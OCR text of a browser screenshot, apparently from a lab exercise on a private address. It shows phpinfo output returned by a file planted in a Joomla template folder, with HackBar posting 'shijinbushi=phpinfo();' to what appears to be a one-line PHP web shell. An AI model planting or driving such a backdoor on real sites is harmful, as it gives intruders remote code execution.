 不安全 192.168.1.110/templates/beez3/sjbs.php
allow_url_fopen On On
allow_url_include Off Off
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html
disable_classes no value no value
disable_functions exec,passthru,shell_exec,system,proc_open,popen,c exec,passthru,shell_exec,system,proc_open,popen,c
url_exec,curl_multi_exec,parse_ini_file,show_source url_exec,curl_multi_exec,parse_ini_file,show_source
display_errors Off Off
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
docref_root no value no value
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.110/templates/beez3/sjbs.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
shijinbushi=phpinfo();